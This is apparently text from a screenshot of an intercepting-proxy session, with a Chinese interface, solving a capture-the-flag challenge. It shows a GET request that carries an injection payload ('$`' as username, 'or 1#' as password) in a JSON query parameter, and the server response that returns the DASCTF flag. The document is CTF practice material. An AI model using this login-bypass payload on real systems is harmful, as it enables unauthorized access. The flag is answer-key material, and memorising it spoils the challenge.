 请求
美化 Raw Hex
\n
1 GET /?info={"username":"$`"%2C"password":"or+1%23"} HTTP/1.1
2 Host: 139.155.126.78:21158
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=vterv5r2lj1o9ggi0m2j2qfcgo
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Sat, 18 Jan 2025 05:09:10 GMT
6 ETag: W/"29-19477d0a71e"
7 Content-Type: application/octet-stream
8 Content-Length: 41
9 Date: Sat, 18 Jan 2025 09:40:45 GMT
10 Connection: close
11
12 DASCTF{23944017785105414087823404804543}
13